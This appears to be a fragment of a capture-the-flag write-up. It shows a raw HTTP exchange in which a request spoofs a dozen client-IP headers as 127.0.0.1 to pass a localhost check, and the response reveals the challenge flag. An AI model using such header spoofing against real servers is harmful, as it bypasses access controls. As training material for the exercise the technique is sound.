 Host: 122.112.252.28:20001
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: image/webp,*/*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://122.112.252.28:20001/
Cookie: Hm_lvt_cdce8cda34e84469b1c8015204129522=1598496617; lock=vEUHaY;
key=nRtqGR8mtd9ZOPyI
X-Forwarded-For:127.0.0.1
X-Forwarded:127.0.0.1
Forwarded-For:127.0.0.1
Forwarded:127.0.0.1
X-Forwarded-Host:127.0.0.1
X-remote-IP:127.0.0.1
X-remote-addr:127.0.0.1
True-Client-IP:127.0.0.1
X-Client-IP:127.0.0.1
Date: Fri, 28 Aug 2020 03:09:16 GMT
Server: Apache/2.4.23 (Unix)
X-Powered-By: PHP/5.6.28
Set-Cookie: lock=vEUHaY
Set-Cookie: key=Infer+the+key+from+the+lock
Content-Length: 155
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<h1 align="center">钥匙开锁的游戏!!!</h1><img src="1.jpeg"
style="margin-left:38%"/><script>alert('flag{6e5b51029a9a9ccd6d6b0f9a1a58c
494}')</script>
Timeline Sec